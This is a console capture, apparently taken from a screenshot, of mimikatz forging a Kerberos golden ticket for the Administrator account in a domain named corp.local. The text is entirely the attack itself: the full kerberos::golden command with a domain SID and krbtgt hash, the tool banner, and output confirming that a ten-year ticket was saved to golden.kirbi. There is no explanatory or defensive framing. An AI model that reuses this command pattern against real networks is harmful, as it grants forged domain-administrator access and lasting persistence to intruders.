 C:\Users\Marcus>mimikatz.exe "kerberos::golden /user:Administrator /domain:corp.local /sid:S-1-5-21-1076904399-16
12789786-3660608273 /krbtgt:74379bc566c6ab7ccdfbb7388f303cef /rodc:17748 /ticket:golden.kirbi" exit

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # kerberos::golden /user:Administrator /domain:corp.local /sid:S-1-5-21-1076904399-16127897
86-3660608273 /krbtgt:74379bc566c6ab7ccdfbb7388f303cef /rodc:17748 /ticket:golden.kirbi
User      : Administrator
Domain    : corp.local (CORP)
SID       : S-1-5-21-1076904399-1612789786-3660608273
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 74379bc566c6ab7ccdfbb7388f303cef - rc4_hmac_nt
Lifetime  : 11/22/2023 10:22:41 PM ; 11/19/2033 10:22:41 PM ; 11/19/2033 10:22:41 PM
-> Ticket : golden.kirbi

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Final Ticket Saved to file !

mimikatz(commandline) # exit
Bye!

C:\Users\Marcus>